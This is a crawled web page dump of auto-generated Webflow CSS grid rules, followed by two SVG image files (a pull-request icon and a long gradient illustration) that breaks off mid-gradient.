#w-node-db131224-66d0-b400-d16a-3b6b949544f7-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b9495450e-957495e7, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-957495e7, #w-node-f3fa6bd8-de6b-cff0-e56c-c43cf5361323-419ee567, #w-node-_9fe77f72-944a-89a2-250b-50c412266e48-419ee567, #w-node-_04f0a4b2-deb2-c129-fb7b-916f7781d9ea-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca1f-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca30-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca49-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca4c-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca62-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca65-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca7b-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca7e-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca95-419ee567, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-419ee567, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-942950bb, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-942950bb, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-942950bb, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-942950bb, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-1b77b652, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-1b77b652, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-1b77b652, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-1b77b652, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-8bb67272, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-8bb67272, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-8bb67272, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-8bb67272, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-fb1f6ec9, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-fb1f6ec9, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-fb1f6ec9, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-fb1f6ec9, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-df724d30, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-df724d30, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-df724d30, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-df724d30 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

@media screen and (min-width: 1440px) {
  #w-node-c625be1a-d570-e736-4b05-17142017f48a-ebf6a3e1, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-9af6a428, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-af6f304d, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-cd692b14, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-a449d54f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-a449d54f, #w-node-_3eb1b500-23e3-8878-913d-a9a57d50f2b6-a449d54f, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-51dbd01f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-957495e7, #w-node-b707dc60-8aae-9474-d48e-df0968011712-957495e7, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-957495e7, #w-node-f3fa6bd8-de6b-cff0-e56c-c43cf5361323-419ee567, #w-node-_9fe77f72-944a-89a2-250b-50c412266e48-419ee567, #w-node-_04f0a4b2-deb2-c129-fb7b-916f7781d9ea-419ee567 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}

@media screen and (max-width: 991px) {
  #w-node-_46edca3c-4042-cec4-4953-dd99d5082995-a6f6a3a1 {
    order: -9999;
  }

  #w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab0d7-14092b3c {
    grid-area: span 1 / span 3 / span 1 / span 3;
  }

  #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c9-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115cb-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115d1-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115d3-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115d5-300b7ace {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }

  #w-node-cad28ef4-b6c9-6870-c3e7-720abe9c9740-6ef6a3ff, #w-node-_87754f12-d9dc-843c-3abf-7ddf4395d10d-6ef6a3ff, #w-node-fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02-60f6a402 {
    order: -9999;
  }
}

@media screen and (max-width: 767px) {
  #w-node-_46edca3c-4042-cec4-4953-dd99d5082995-a6f6a3a1 {
    order: -9999;
    grid-area: span 1 / span 1 / span 1 / span 1;
  }

  #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-a6f6a3a1 {
    order: -9999;
  }

  #w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab0d7-14092b3c {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13f6a3da, #w-node-_6bfd4b42-97e0-ecd9-9787-317f40713093-13f6a3da, #w-node-_7d3cdcf4-22eb-7a3b-af1f-15ee88b21006-13f6a3da, #w-node-c7e61ef8-b8f3-24b8-deae-645118792d34-13f6a3da, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13f6a3da, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-b4f6a3dd, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-b4f6a3dd, #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-6ef6a3ff, #w-node-f7995d04-fe62-20b8-5b58-f11e46b0245f-c0f6a401, #w-node-_18baeb97-e506-eec7-ea46-f6802eed241c-c0f6a401, #w-node-b69fb38a-b969-8840-02f4-3f69c8487a62-c0f6a401, #w-node-_592e7ee3-67fe-17fd-9d75-c04e833b9d56-c0f6a401, #w-node-fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02-60f6a402, #w-node-_8dd5b496-e611-06e1-fb04-873a13103777-60f6a402, #w-node-beb3b58a-bb7d-69ac-be36-81aecc026810-60f6a402, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-89f6a404, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62ce-88f6a41a, #w-node-a53154c6-de39-dbdb-75e0-607fd5922521-fbf6a41b, #w-node-e4ae2108-d729-3f8d-c4b7-5bbce9549c48-50f6a41d, #w-node-c679f0e9-c70f-809e-6182-74901dc7335c-50f6a41d, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-25f6a422, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-d0f6a423, #w-node-_6cc88c05-0435-7fd8-fa46-b258fe0e7741-d0f6a423, #w-node-c4ea8d5a-6c08-eb42-3e0d-a1cd396de84c-13f6a425, #w-node-_752a10d3-41e6-4343-0259-b652a3f82204-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaff5-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaffa-13f6a425, #w-node-a7f89831-7ba3-4484-a327-cdbfbca35cfe-13f6a425, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-b4f6a429, #w-node-_59124aa7-1eb1-2517-d72c-3051abaacbd2-b4f6a429, #w-node-_5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4-b4f6a429, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-6cf6a42c, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-6cf6a42c, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13bd9a30, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13bd9a30, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-a0104742, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-af6f304d, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-cd692b14, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-cd692b14, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-a449d54f, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-51dbd01f, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-51dbd01f, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-957495e7, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-957495e7, #w-node-a9fd440f-9d7c-917b-256a-3dcad15d6e8a-957495e7, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-419ee567 {
    order: -9999;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3dc, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3fc, #w-node-_37a81fa9-61f5-12b9-34a9-7afd6599e4a0-2cf6a3fc, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-cd692b14, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-a449d54f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-51dbd01f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-957495e7, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-419ee567 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088588baa85a60984074_GitPullRequest.svg
body_size: 23
content:
<svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M7.24072 9.375C8.75088 9.375 9.9751 8.15078 9.9751 6.64062C9.9751 5.13047 8.75088 3.90625 7.24072 3.90625C5.73057 3.90625 4.50635 5.13047 4.50635 6.64062C4.50635 8.15078 5.73057 9.375 7.24072 9.375Z" fill="#624DE3"/>
<path opacity="0.2" d="M18.9597 21.0938C20.4699 21.0938 21.6941 19.8695 21.6941 18.3594C21.6941 16.8492 20.4699 15.625 18.9597 15.625C17.4496 15.625 16.2253 16.8492 16.2253 18.3594C16.2253 19.8695 17.4496 21.0938 18.9597 21.0938Z" fill="#624DE3"/>
<path d="M7.24072 21.0938C8.75088 21.0938 9.9751 19.8695 9.9751 18.3594C9.9751 16.8492 8.75088 15.625 7.24072 15.625C5.73057 15.625 4.50635 16.8492 4.50635 18.3594C4.50635 19.8695 5.73057 21.0938 7.24072 21.0938Z" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.24072 9.375C8.75088 9.375 9.9751 8.15078 9.9751 6.64062C9.9751 5.13047 8.75088 3.90625 7.24072 3.90625C5.73057 3.90625 4.50635 5.13047 4.50635 6.64062C4.50635 8.15078 5.73057 9.375 7.24072 9.375Z" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9597 21.0938C20.4699 21.0938 21.6941 19.8695 21.6941 18.3594C21.6941 16.8492 20.4699 15.625 18.9597 15.625C17.4496 15.625 16.2253 16.8492 16.2253 18.3594C16.2253 19.8695 17.4496 21.0938 18.9597 21.0938Z" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.24072 9.375V15.625" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9597 15.625L18.9596 11.7071C18.9595 10.464 18.4656 9.2718 17.5866 8.39277L13.8813 4.6875" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.8813 8.59375V4.6875H17.7876" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c1574269291915cf0920/654027147904fb9ef5086572_Data%2C%20Signals%2C%20Measurement%20and%20Models%20(1).svg
body_size: 14908
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" zoomAndPan="magnify" viewBox="0 0 1440 809.999993" height="1080" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="331763e41c"><path d="M 0 0 L 1440 0 L 1440 809.648438 L 0 809.648438 Z M 0 0 " clip-rule="nonzero"/></clipPath><linearGradient x1="0.0270903" gradientTransform="matrix(1493.958357, 0, 0, 840.351553, -26.981754, -30.35344)" y1="0.0270903" x2="0.990762" gradientUnits="userSpaceOnUse" y2="0.990762" id="6cecaab131"><stop stop-opacity="1" stop-color="rgb(10.824585%, 15.579224%, 64.793396%)" offset="0"/><stop stop-opacity="1" stop-color="rgb(11.021423%, 15.673828%, 64.916992%)" offset="0.00390625"/><stop stop-opacity="1" stop-color="rgb(11.219788%, 15.768433%, 65.042114%)" offset="0.0078125"/><stop stop-opacity="1" stop-color="rgb(11.418152%, 15.863037%, 65.16571%)" offset="0.0117187"/><stop stop-opacity="1" stop-color="rgb(11.616516%, 15.957642%, 65.290833%)" offset="0.015625"/><stop stop-opacity="1" stop-color="rgb(11.813354%, 16.052246%, 65.414429%)" offset="0.0195312"/><stop stop-opacity="1" stop-color="rgb(12.011719%, 16.146851%, 65.538025%)" offset="0.0234375"/><stop stop-opacity="1" stop-color="rgb(12.210083%, 16.239929%, 65.661621%)" offset="0.0273438"/><stop stop-opacity="1" stop-color="rgb(12.408447%, 16.334534%, 65.786743%)" offset="0.03125"/><stop stop-opacity="1" stop-color="rgb(12.605286%, 16.429138%, 65.910339%)" offset="0.0351562"/><stop stop-opacity="1" stop-color="rgb(12.80365%, 16.523743%, 66.035461%)" offset="0.0390625"/><stop stop-opacity="1" stop-color="rgb(13.002014%, 16.618347%, 66.159058%)" offset="0.0429688"/><stop stop-opacity="1" stop-color="rgb(13.200378%, 16.712952%, 66.28418%)" offset="0.046875"/><stop stop-opacity="1" stop-color="rgb(13.397217%, 16.807556%, 66.407776%)" offset="0.0507813"/><stop stop-opacity="1" stop-color="rgb(13.595581%, 16.902161%, 66.532898%)" offset="0.0546875"/><stop stop-opacity="1" stop-color="rgb(13.793945%, 16.996765%, 66.656494%)" offset="0.0585938"/><stop stop-opacity="1" stop-color="rgb(13.99231%, 17.09137%, 66.78009%)" offset="0.0625"/><stop stop-opacity="1" stop-color="rgb(14.189148%, 17.185974%, 66.903687%)" offset="0.0664063"/><stop stop-opacity="1" stop-color="rgb(14.387512%, 17.280579%, 67.028809%)" offset="0.0703125"/><stop stop-opacity="1" stop-color="rgb(14.585876%, 17.373657%, 67.152405%)" offset="0.0742188"/><stop stop-opacity="1" stop-color="rgb(14.784241%, 17.468262%, 67.277527%)" offset="0.078125"/><stop stop-opacity="1" stop-color="rgb(14.982605%, 17.562866%, 67.401123%)" offset="0.0820313"/><stop stop-opacity="1" stop-color="rgb(15.180969%, 17.657471%, 67.526245%)" offset="0.0859375"/><stop stop-opacity="1" stop-color="rgb(15.377808%, 17.752075%, 67.649841%)" offset="0.0898438"/><stop stop-opacity="1" stop-color="rgb(15.576172%, 17.84668%, 67.774963%)" offset="0.09375"/><stop stop-opacity="1" stop-color="rgb(15.774536%, 17.941284%, 67.89856%)" offset="0.0976562"/><stop stop-opacity="1" stop-color="rgb(15.9729%, 18.035889%, 68.023682%)" offset="0.101563"/><stop stop-opacity="1" stop-color="rgb(16.169739%, 18.130493%, 68.147278%)" offset="0.105469"/><stop stop-opacity="1" stop-color="rgb(16.368103%, 18.225098%, 68.270874%)" offset="0.109375"/><stop stop-opacity="1" stop-color="rgb(16.566467%, 18.319702%, 68.39447%)" offset="0.113281"/><stop stop-opacity="1" stop-color="rgb(16.764832%, 18.414307%, 68.519592%)" offset="0.117188"/><stop stop-opacity="1" stop-color="rgb(16.96167%, 18.507385%, 68.643188%)" offset="0.121094"/><stop stop-opacity="1" stop-color="rgb(17.160034%, 18.60199%, 68.768311%)" offset="0.125"/><stop stop-opacity="1" stop-color="rgb(17.358398%, 18.696594%, 68.891907%)" offset="0.128906"/><stop stop-opacity="1" stop-color="rgb(17.556763%, 18.791199%, 69.017029%)" offset="0.132813"/><stop stop-opacity="1" stop-color="rgb(17.753601%, 18.885803%, 69.140625%)" offset="0.136719"/><stop stop-opacity="1" stop-color="rgb(17.951965%, 18.980408%, 69.265747%)" offset="0.140625"/><stop stop-opacity="1" stop-color="rgb(18.15033%, 19.075012%, 69.389343%)" offset="0.144531"/><stop stop-opacity="1" stop-color="rgb(18.348694%, 19.169617%, 69.514465%)" offset="0.148438"/><stop stop-opacity="1" stop-color="rgb(18.545532%, 19.264221%, 69.638062%)" offset="0.152344"/><stop stop-opacity="1" stop-color="rgb(18.743896%, 19.358826%, 69.761658%)" offset="0.15625"/><stop stop-opacity="1" stop-color="rgb(18.942261%, 19.45343%, 69.885254%)" offset="0.160156"/><stop stop-opacity="1" stop-color="rgb(19.140625%, 19.548035%, 70.010376%)" offset="0.164063"/><stop stop-opacity="1" stop-color="rgb(19.337463%, 19.642639%, 70.133972%)" offset="0.167969"/><stop stop-opacity="1" stop-color="rgb(19.535828%, 19.737244%, 70.259094%)" offset="0.171875"/><stop stop-opacity="1" stop-color="rgb(19.734192%, 19.830322%, 70.38269%)" offset="0.175781"/><stop stop-opacity="1" stop-color="rgb(19.932556%, 19.924927%, 70.507812%)" offset="0.179688"/><stop stop-opacity="1" stop-color="rgb(20.129395%, 20.019531%, 70.631409%)" offset="0.183594"/><stop stop-opacity="1" stop-color="rgb(20.327759%, 20.114136%, 70.756531%)" offset="0.1875"/><stop stop-opacity="1" stop-color="rgb(20.526123%, 20.20874%, 70.880127%)" offset="0.191406"/><stop stop-opacity="1" stop-color="rgb(20.724487%, 20.303345%, 71.003723%)" offset="0.195312"/><stop stop-opacity="1" stop-color="rgb(20.921326%, 20.397949%, 71.127319%)" offset="0.199219"/><stop stop-opacity="1" stop-color="rgb(21.11969%, 20.492554%, 71.252441%)" offset="0.203125"/><stop stop-opacity="1" stop-color="rgb(21.318054%, 20.587158%, 71.376038%)" offset="0.207031"/><stop stop-opacity="1" stop-color="rgb(21.516418%, 20.681763%, 71.50116%)" offset="0.210938"/><stop stop-opacity="1" stop-color="rgb(21.714783%, 20.776367%, 71.624756%)" offset="0.214844"/><stop stop-opacity="1" stop-color="rgb(21.913147%, 20.870972%, 71.749878%)" offset="0.21875"/><stop stop-opacity="1" stop-color="rgb(22.109985%, 20.96405%, 71.873474%)" offset="0.222656"/><stop stop-opacity="1" stop-color="rgb(22.30835%, 21.058655%, 71.998596%)" offset="0.226562"/><stop stop-opacity="1" stop-color="rgb(22.506714%, 21.153259%, 72.122192%)" offset="0.230469"/><stop stop-opacity="1" stop-color="rgb(22.705078%, 21.247864%, 72.247314%)" offset="0.234375"/><stop stop-opacity="1" stop-color="rgb(22.901917%, 21.342468%, 72.370911%)" offset="0.238281"/><stop stop-opacity="1" stop-color="rgb(23.100281%, 21.437073%, 72.494507%)" offset="0.242188"/><stop stop-opacity="1" stop-color="rgb(23.298645%, 21.531677%, 72.618103%)" offset="0.246094"/><stop stop-opacity="1" stop-color="rgb(23.497009%, 21.626282%, 72.743225%)" offset="0.25"/><stop stop-opacity="1" stop-color="rgb(23.693848%, 21.720886%, 72.866821%)" offset="0.253906"/><stop stop-opacity="1" stop-color="rgb(23.892212%, 21.815491%, 72.991943%)" offset="0.257812"/><stop stop-opacity="1" stop-color="rgb(24.090576%, 21.910095%, 73.11554%)" offset="0.261719"/><stop stop-opacity="1" stop-color="rgb(24.28894%, 22.0047%, 73.240662%)" offset="0.265625"/><stop stop-opacity="1" stop-color="rgb(24.485779%, 22.099304%, 73.364258%)" offset="0.269531"/><stop stop-opacity="1" stop-color="rgb(24.684143%, 22.193909%, 73.48938%)" offset="0.273438"/><stop stop-opacity="1" stop-color="rgb(24.882507%, 22.286987%, 73.612976%)" offset="0.277344"/><stop stop-opacity="1" stop-color="rgb(25.080872%, 22.381592%, 73.736572%)" offset="0.28125"/><stop stop-opacity="1" stop-color="rgb(25.27771%, 22.476196%, 73.860168%)" offset="0.285156"/><stop stop-opacity="1" stop-color="rgb(25.476074%, 22.570801%, 73.985291%)" offset="0.289062"/><stop stop-opacity="1" stop-color="rgb(25.674438%, 22.665405%, 74.108887%)" offset="0.292969"/><stop stop-opacity="1" stop-color="rgb(25.872803%, 22.76001%, 74.234009%)" offset="0.296875"/><stop stop-opacity="1" stop-color="rgb(26.069641%, 22.854614%, 74.357605%)" offset="0.300781"/><stop stop-opacity="1" stop-color="rgb(26.268005%, 22.949219%, 74.482727%)" offset="0.304687"/><stop stop-opacity="1" stop-color="rgb(26.46637%, 23.043823%, 74.606323%)" offset="0.308594"/><stop stop-opacity="1" stop-color="rgb(26.664734%, 23.138428%, 74.731445%)" offset="0.3125"/><stop stop-opacity="1" stop-color="rgb(26.861572%, 23.233032%, 74.855042%)" offset="0.316406"/><stop stop-opacity="1" stop-color="rgb(27.059937%, 23.327637%, 74.980164%)" offset="0.320312"/><stop stop-opacity="1" stop-color="rgb(27.258301%, 23.420715%, 75.10376%)" offset="0.324219"/><stop stop-opacity="1" stop-color="rgb(27.456665%, 23.51532%, 75.227356%)" offset="0.328125"/><stop stop-opacity="1" stop-color="rgb(27.653503%, 23.609924%, 75.350952%)" offset="0.332031"/><stop stop-opacity="1" stop-color="rgb(27.851868%, 23.704529%, 75.476074%)" offset="0.335937"/><stop stop-opacity="1" stop-color="rgb(28.050232%, 23.799133%, 75.59967%)" offset="0.339844"/><stop stop-opacity="1" stop-color="rgb(28.248596%, 23.893738%, 75.724792%)" offset="0.34375"/><stop stop-opacity="1" stop-color="rgb(28.44696%, 23.988342%, 75.848389%)" offset="0.347656"/><stop stop-opacity="1" stop-color="rgb(28.645325%, 24.082947%, 75.973511%)" offset="0.351562"/><stop stop-opacity="1" stop-color="rgb(28.842163%, 24.177551%, 76.097107%)" offset="0.355469"/><stop stop-opacity="1" stop-color="rgb(29.040527%, 24.272156%, 76.222229%)" offset="0.359375"/><stop stop-opacity="1" stop-color="rgb(29.238892%, 24.36676%, 76.345825%)" offset="0.363281"/><stop stop-opacity="1" stop-color="rgb(29.437256%, 24.461365%, 76.470947%)" offset="0.367188"/><stop stop-opacity="1" stop-color="rgb(29.634094%, 24.554443%, 76.594543%)" offset="0.371094"/><stop stop-opacity="1" stop-color="rgb(29.832458%, 24.649048%, 76.71814%)" offset="0.375"/><stop stop-opacity="1" stop-color="rgb(30.030823%, 24.743652%, 76.841736%)" offset="0.378906"/><stop stop-opacity="1" stop-color="rgb(30.229187%, 24.838257%, 76.966858%)" offset="0.382812"/><stop stop-opacity="1" stop-color="rgb(30.426025%, 24.932861%, 77.090454%)" offset="0.386719"/><stop stop-opacity="1" stop-color="rgb(30.62439%, 25.027466%, 77.215576%)" offset="0.390625"/><stop stop-opacity="1" stop-color="rgb(30.822754%, 25.12207%, 77.339172%)" offset="0.394531"/><stop stop-opacity="1" stop-color="rgb(31.021118%, 25.216675%, 77.464294%)" offset="0.398438"/><stop stop-opacity="1" stop-color="rgb(31.217957%, 25.311279%, 77.587891%)" offset="0.402344"/><stop stop-opacity="1" stop-color="rgb(31.416321%, 25.405884%, 77.713013%)" offset="0.40625"/><stop stop-opacity="1" stop-color="rgb(31.614685%, 25.500488%, 77.836609%)" offset="0.410156"/><stop stop-opacity="1" stop-color="rgb(31.813049%, 25.595093%, 77.960205%)" offset="0.414062"/><stop stop-opacity="1" stop-color="rgb(32.009888%, 25.689697%, 78.083801%)" offset="0.417969"/><stop stop-opacity="1" stop-color="rgb(32.208252%, 25.784302%, 78.208923%)" offset="0.421875"/><stop stop-opacity="1" stop-color="rgb(32.406616%, 25.87738%, 78.33252%)" offset="0.425781"/><stop stop-opacity="1" stop-color="rgb(32.60498%, 25.971985%, 78.457642%)" offset="0.429687"/><stop stop-opacity="1" stop-color="rgb(32.801819%, 26.066589%, 78.581238%)" offset="0.433594"/><stop stop-opacity="1" stop-color="rgb(33.000183%, 26.161194%, 78.70636%)" offset="0.4375"/><stop stop-opacity="1" stop-color="rgb(33.198547%, 26.255798%, 78.829956%)" offset="0.441406"/><stop stop-opacity="1" stop-color="rgb(33.396912%, 26.350403%, 78.955078%)" offset="0.445312"/><stop stop-opacity="1" stop-color="rgb(33.59375%, 26.445007%, 79.078674%)" offset="0.449219"/><stop stop-opacity="1" stop-color="rgb(33.792114%, 26.539612%, 79.203796%)" offset="0.453125"/><stop stop-opacity="1" stop-color="rgb(33.990479%, 26.634216%, 79.327393%)" offset="0.457031"/><stop stop-opacity="1" stop-color="rgb(34.188843%, 26.728821%, 79.450989%)" offset="0.460937"/><stop stop-opacity="1" stop-color="rgb(34.385681%, 26.823425%, 79.574585%)" offset="0.464844"/><stop stop-opacity="1" stop-color="rgb(34.584045%, 26.91803%, 79.699707%)" offset="0.46875"/><stop stop-opacity="1" stop-color="rgb(34.78241%, 27.011108%, 79.823303%)" offset="0.472656"/><stop stop-opacity="1" stop-color="rgb(34.980774%, 27.105713%, 79.948425%)" offset="0.476562"/><stop stop-opacity="1" stop-color="rgb(35.179138%, 27.200317%, 80.072021%)" offset="0.480469"/><stop stop-opacity="1" stop-color="rgb(35.377502%, 27.294922%, 80.197144%)" offset="0.484375"/><stop stop-opacity="1" stop-color="rgb(35.574341%, 27.389526%, 80.32074%)" offset="0.488281"/><stop stop-opacity="1" stop-color="rgb(35.772705%, 27.484131%, 80.445862%)" offset="0.492187"/><stop stop-opacity="1" stop-color="rgb(35.971069%, 27.578735%, 80.569458%)" offset="0.496094"/><stop stop-opacity="1" stop-color="rgb(36.169434%, 27.67334%, 80.693054%)" offset="0.5"/><stop stop-opacity="1" stop-color="rgb(36.366272%, 27.767944%, 80.81665%)" offset="0.503906"/><stop stop-opacity="1" stop-color="rgb(36.564636%, 27.862549%, 80.941772%)" offset="0.507812"/><stop stop-opacity="1" stop-color="rgb(36.763%, 27.957153%, 81.065369%)" offset="0.511719"/><stop stop-opacity="1" stop-color="rgb(36.961365%, 28.051758%, 81.190491%)" offset="0.515625"/><stop stop-opacity="1" stop-color="rgb(37.158203%, 28.144836%, 81.314087%)" offset="0.519531"/><stop stop-opacity="1" stop-color="rgb(37.356567%, 28.239441%, 81.439209%)" offset="0.523438"/><stop stop-opacity="1" stop-color="rgb(37.554932%, 28.334045%, 81.562805%)" offset="0.527344"/><stop stop-opacity="1" stop-color="rgb(37.753296%, 28.42865%, 81.687927%)" offset="0.53125"/><stop stop-opacity="1" stop-color="rgb(37.950134%, 28.523254%, 81.811523%)" offset="0.535156"/><stop stop-opacity="1" stop-color="rgb(38.148499%, 28.617859%, 81.936646%)" offset="0.539062"/><stop stop-opacity="1" stop-color="rgb(38.346863%, 28.712463%, 82.060242%)" offset="0.542969"/><stop stop-opacity="1" stop-color="rgb(38.545227%, 28.807068%, 82.183838%)" offset="0.546875"/><stop stop-opacity="1" stop-color="rgb(38.742065%, 28.901672%, 82.307434%)" offset="0.550781"/><stop stop-opacity="1" stop-color="rgb(38.94043%, 28.996277%, 82.432556%)" offset="0.554687"/><stop stop-opacity="1" stop-color="rgb(39.138794%, 29.090881%, 82.556152%)" offset="0.558594"/><stop stop-opacity="1" stop-color="rgb(39.337158%, 29.185486%, 82.681274%)" offset="0.5625"/><stop stop-opacity="1" stop-color="rgb(39.533997%, 29.28009%, 82.804871%)" offset="0.566406"/><stop stop-opacity="1" stop-color="rgb(39.732361%, 29.374695%, 82.929993%)" offset="0.570312"/><stop stop-opacity="1" stop-color="rgb(39.930725%, 29.467773%, 83.053589%)" offset="0.574219"/><stop stop-opacity="1" stop-color="rgb(40.129089%, 29.562378%, 83.178711%)" offset="0.578125"/><stop stop-opacity="1" stop-color="rgb(40.325928%, 29.656982%, 83.302307%)" offset="0.582031"/><stop stop-opacity="1" stop-color="rgb(40.524292%, 29.751587%, 83.427429%)" offset="0.585937"/><stop stop-opacity="1" stop-color="rgb(40.722656%, 29.846191%, 83.551025%)" offset="0.589844"/><stop stop-opacity="1" stop-color="rgb(40.921021%, 29.940796%, 83.674622%)" offset="0.59375"/><stop stop-opacity="1" stop-color="rgb(41.117859%, 30.0354%, 83.798218%)" offset="0.597656"/><stop stop-opacity="1" stop-color="rgb(41.316223%, 30.130005%, 83.92334%)" offset="0.601562"/><stop stop-opacity="1" stop-color="rgb(41.514587%, 30.224609%, 84.046936%)" offset="0.605469"/><stop stop-opacity="1" stop-color="rgb(41.712952%, 30.319214%, 84.172058%)" offset="0.609375"/><stop stop-opacity="1" stop-color="rgb(41.90979%, 30.413818%, 84.295654%)" offset="0.613281"/><stop stop-opacity="1" stop-color="rgb(42.108154%, 30.508423%, 84.420776%)" offset="0.617188"/><stop stop-opacity="1" stop-color="rgb(42.306519%, 30.601501%, 84.544373%)" offset="0.621094"/><stop stop-opacity="1" stop-color="rgb(42.504883%, 30.696106%, 84.669495%)" offset="0.625"/><stop stop-opacity="1" stop-color="rgb(42.703247%, 30.79071%, 84.793091%)" offset="0.628906"/><stop stop-opacity="1" stop-color="rgb(42.901611%, 30.885315%, 84.916687%)" offset="0.632812"/><stop stop-opacity="1" stop-color="rgb(43.09845%, 30.979919%, 85.040283%)" offset="0.636719"/><stop 